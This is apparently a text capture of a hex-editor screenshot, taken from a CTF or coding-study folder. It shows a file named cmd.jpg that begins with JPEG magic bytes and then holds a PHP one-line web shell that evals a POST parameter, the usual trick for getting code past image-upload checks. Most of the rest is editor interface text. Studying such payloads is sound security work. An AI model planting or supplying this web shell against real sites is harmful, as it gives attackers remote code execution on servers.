 010 Editor - C:\Users\JBH\OneDrive\Desktop\编程+ctf\Code\webshell\cmd.jpg
File Edit Select Find View Format Scripts Templates Debug Project Tools Window Help
Hex mov 10 16
Startup cmd.jpg
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000 FF D8 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F ÿØ<?php @eval($_
0010 50 4F 53 54 5B 27 63 6D 64 27 5D 29 3B 3F 3E POST['cmd']);?>
Workspace
Files
Open Files
cmd.jpg
Project
Favorite Files
Recent Files
Recent Projects
Bookmarked Files
Workspace Project Explorer
Inspector
Type Value
Binary 00111100
Signed Byte 60
Unsigned Byte 60
Signed Short 16188
Unsigned Short 16188
Signed Int 1752186684
Unsigned Int 1752186684
Signed Int64 7295867063500816188
Unsigned Int64 7295867063500816188
Float 4.538138e+24
Double 5.22797311220973e+179
Inspector Variables Visualize
Pos: 2 [2h] Val: 60 3Ch Size: 31 Hex ANSI LIT OVR